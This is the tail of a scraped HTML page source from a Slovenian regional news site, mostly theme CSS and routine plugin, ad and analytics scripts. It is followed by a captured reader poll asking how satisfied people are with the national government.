    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"abdcbe09d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010129" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010129" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69702bf6abe2d"></textarea>
						<div id="td_live_css_uid_1_69702bf6abe2d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69702bf6abe2d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69702bf6abe2d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 149
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="fe088bcab9" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
